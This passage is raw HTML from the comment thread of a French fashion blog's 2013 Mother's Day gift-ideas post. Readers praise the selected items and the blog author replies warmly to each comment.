data-comment-id="1382376353375435178">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1382376353375435178-ce"></div></li><li class="comment" id="c5503607320464753152"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12738111874979226129" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369092775022#c5503607320464753152">21 mai 2013 à 01:32</a></span></div><p class="comment-content">Une très jolie sélection ma belle ! Il y a de quoi donner de très bonnes idées de cadeaux :)<br>Gros bisous !! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5503607320464753152">Répondre</a><span class="item-control blog-admin blog-admin pid-1276255479"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5503607320464753152">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5503607320464753152-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5503607320464753152-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8497445764161740804"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262526856#c8497445764161740804">23 mai 2013 à 00:42</a></span></div><p class="comment-content">si cela peut aider ou donner des idées je suis ravie <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/8497445764161740804">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8497445764161740804-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8497445764161740804-ra" class="thread-chrome thread-expanded"><div></div><div id="c8497445764161740804-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8497445764161740804">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8497445764161740804-ce"></div></li></div><div id="c5503607320464753152-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5503607320464753152">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5503607320464753152-ce"></div></li><li class="comment" id="c1372902128569613350"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14513163321914956895" rel="nofollow">Yuliya Fashionblog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369116643196#c1372902128569613350">21 mai 2013 à 08:10</a></span></div><p class="comment-content">Très jolie selection, meme si on voit que la femme reste aux fourneaux :P<br>Bisous<br>Yu&#39;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1372902128569613350">Répondre</a><span class="item-control blog-admin blog-admin pid-1717452576"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1372902128569613350">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1372902128569613350-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1372902128569613350-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2028156532229464627"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262576242#c2028156532229464627">23 mai 2013 à 00:42</a></span></div><p class="comment-content">oui mais se sont des accessoires de cuisine sympa <br>je trouve <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2028156532229464627">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2028156532229464627-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2028156532229464627-ra" class="thread-chrome thread-expanded"><div></div><div id="c2028156532229464627-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2028156532229464627">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2028156532229464627-ce"></div></li></div><div id="c1372902128569613350-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1372902128569613350">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1372902128569613350-ce"></div></li><li class="comment" id="c8733489260183698591"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12686890849251248767" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369118191038#c8733489260183698591">21 mai 2013 à 08:36</a></span></div><p class="comment-content">Tu as pensé à tout!<br><br>http://coudsmoidressing.canalblog.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8733489260183698591">Répondre</a><span class="item-control blog-admin blog-admin pid-1517481282"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/8733489260183698591">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8733489260183698591-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8733489260183698591-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3779372134563889449"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262604314#c3779372134563889449">23 mai 2013 à 00:43</a></span></div><p class="comment-content">oui en même temps cela n&#39;arrive qu&#39;une fois par an <br>gros gros bisous ma belle </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/3779372134563889449">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3779372134563889449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3779372134563889449-ra" class="thread-chrome thread-expanded"><div></div><div id="c3779372134563889449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3779372134563889449">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3779372134563889449-ce"></div></li></div><div id="c8733489260183698591-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8733489260183698591">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8733489260183698591-ce"></div></li><li class="comment" id="c8060094100243919948"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://couleurcafe.mada.over-blog.com" rel="nofollow">Corinne (Couleur Café)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369119005718#c8060094100243919948">21 mai 2013 à 08:50</a></span></div><p class="comment-content">Le saladier et les cuillères sont trop mimis ;-) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8060094100243919948">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/8060094100243919948">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8060094100243919948-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8060094100243919948-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5403166228275246796"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369430840476#c5403166228275246796">24 mai 2013 à 23:27</a></span></div><p class="comment-content">oui je trouve que c&#39;est un bel ensemble <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5403166228275246796">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5403166228275246796-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5403166228275246796-ra" class="thread-chrome thread-expanded"><div></div><div id="c5403166228275246796-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5403166228275246796">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5403166228275246796-ce"></div></li></div><div id="c8060094100243919948-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8060094100243919948">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8060094100243919948-ce"></div></li><li class="comment" id="c1070837947412466950"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://strawberrymag.com/" rel="nofollow">Strawberry Mag</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369124884373#c1070837947412466950">21 mai 2013 à 10:28</a></span></div><p class="comment-content">En voilà de belles idées cadeau! Le bracelet coeur me tente bien et l&#39;étui à lunettes est à croquer :) <br>Bisous! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1070837947412466950">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1070837947412466950">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1070837947412466950-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1070837947412466950-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8463852538261976521"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369430873551#c8463852538261976521">24 mai 2013 à 23:27</a></span></div><p class="comment-content">je suis ravie que ces idées plaise <br>merci beaucoup à toi <br>gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/8463852538261976521">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8463852538261976521-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8463852538261976521-ra" class="thread-chrome thread-expanded"><div></div><div id="c8463852538261976521-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8463852538261976521">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8463852538261976521-ce"></div></li></div><div id="c1070837947412466950-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1070837947412466950">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1070837947412466950-ce"></div></li><li class="comment" id="c3404147277005253600"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07252268154658432704" rel="nofollow">Clara Ln</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369130303166#c3404147277005253600">21 mai 2013 à 11:58</a></span></div><p class="comment-content">Je suis aller exprès a H&amp;M pour trouver le jeans de l&#39;article précedent est il était INTROUVABLE!! Bouhouuu.<br>Bref au vu de ta sélection je me demande si je ne suis pas moi même une maman car tous me fais envie!! Surtout le saladier qui est trop chouuuuux :D<br><br>Des bises Alice Ln</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3404147277005253600">Répondre</a><span class="item-control blog-admin blog-admin pid-1373339306"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/3404147277005253600">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3404147277005253600-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3404147277005253600-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5867957725098807274"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369430915896#c5867957725098807274">24 mai 2013 à 23:28</a></span></div><p class="comment-content">ah bon pourtant j&#39;en ai encore vu hier dans le mien <br>tu as demander au vendeur?<br>ah ah ravie que tu aimes tout de la sélection <br>gros gros bisous ma belle </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5867957725098807274">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5867957725098807274-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5867957725098807274-ra" class="thread-chrome thread-expanded"><div></div><div id="c5867957725098807274-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5867957725098807274">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5867957725098807274-ce"></div></li></div><div id="c3404147277005253600-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3404147277005253600">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3404147277005253600-ce"></div></li><li class="comment" id="c462403747293785913"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.cquoilamode.com" rel="nofollow">Mimi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369131359122#c462403747293785913">21 mai 2013 à 12:15</a></span></div><p class="comment-content">Super idées cadeau!<br>Bises<br>Mimi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="462403747293785913">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/462403747293785913">Supprimer</a></span></span></div><div class="comment-replies"><div id="c462403747293785913-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c462403747293785913-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5326393030686142480"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369430943264#c5326393030686142480">24 mai 2013 à 23:29</a></span></div><p class="comment-content">merci beaucoup mimi <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5326393030686142480">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5326393030686142480-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5326393030686142480-ra" class="thread-chrome thread-expanded"><div></div><div id="c5326393030686142480-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5326393030686142480">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5326393030686142480-ce"></div></li></div><div id="c462403747293785913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="462403747293785913">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c462403747293785913-ce"></div></li><li class="comment" id="c2135493567268316102"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://lestrucsdesysy.over-blog.fr/" rel="nofollow">SYSY</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369146969988#c2135493567268316102">21 mai 2013 à 16:36</a></span></div><p class="comment-content">Super article qui donne de super idée !! Bravo<br><br>Gros Gros bisou :)<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2135493567268316102">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2135493567268316102">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2135493567268316102-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2135493567268316102-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c763025191082436362"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369430965087#c763025191082436362">24 mai 2013 à 23:29</a></span></div><p class="comment-content">je suis ravie si j&#39;ai pu donner des idées <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/763025191082436362">Supprimer</a></span></span></div><div class="comment-replies"><div id="c763025191082436362-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c763025191082436362-ra" class="thread-chrome thread-expanded"><div></div><div id="c763025191082436362-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="763025191082436362">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c763025191082436362-ce"></div></li></div><div id="c2135493567268316102-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2135493567268316102">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2135493567268316102-ce"></div></li><li class="comment" id="c2551795844296097693"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWNgkfUMx3gN0MJ_7yNpNWj54v5m67ZsbgHCDR2Z71Mbn3bS4ITc9F4ypt7O89g6hpALe0IxUnc3fM184Im_zvBo9Og6S7I_p_2EIxVDqsnJEwrDJgwKNOrTn2SnchWA/s45-c/twitter.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02178449871580153717" rel="nofollow">The Camelia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369148357888#c2551795844296097693">21 mai 2013 à 16:59</a></span></div><p class="comment-content">Très sympa cette petite sélection ! :) <br>L&#39;étui à lunettes est super original et le carnet de courses aussi ! <br><br>Bisous Chacha, Camille http://the-camelia.blogspot.fr/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2551795844296097693">Répondre</a><span class="item-control blog-admin blog-admin pid-404561626"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2551795844296097693">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2551795844296097693-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2551795844296097693-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4750488004022350989"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369430997541#c4750488004022350989">24 mai 2013 à 23:29</a></span></div><p class="comment-content">j&#39;ai trouver le carnet de courses vraiment excellent et original <br>gros gros bisous ma belle </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4750488004022350989">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4750488004022350989-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4750488004022350989-ra" class="thread-chrome thread-expanded"><div></div><div id="c4750488004022350989-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4750488004022350989">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4750488004022350989-ce"></div></li></div><div id="c2551795844296097693-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2551795844296097693">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2551795844296097693-ce"></div></li><li class="comment" id="c8191811004348795388"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00910562729675477858" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369160263506#c8191811004348795388">21 mai 2013 à 20:17</a></span></div><p class="comment-content">Sympa ton article ! ^^<br>Et merci pour ton commentaire. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8191811004348795388">Répondre</a><span class="item-control blog-admin blog-admin pid-993543537"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/8191811004348795388">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8191811004348795388-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8191811004348795388-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4031740270805650960"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369431017691#c4031740270805650960">24 mai 2013 à 23:30</a></span></div><p class="comment-content">mais de rien ma belle <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4031740270805650960">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4031740270805650960-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4031740270805650960-ra" class="thread-chrome thread-expanded"><div></div><div id="c4031740270805650960-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4031740270805650960">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4031740270805650960-ce"></div></li></div><div id="c8191811004348795388-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8191811004348795388">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8191811004348795388-ce"></div></li><li class="comment" id="c7065206120041342315"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03271567535433791383" rel="nofollow">Gozika</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369160492874#c7065206120041342315">21 mai 2013 à 20:21</a></span></div><p class="comment-content">Nice! Love the native Indian inspired necklace :)<br><br>xoxo Gozika<br>http://gozikasjournal.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7065206120041342315">Répondre</a><span class="item-control blog-admin blog-admin pid-460769767"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/7065206120041342315">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7065206120041342315-rt" class="comment-thread 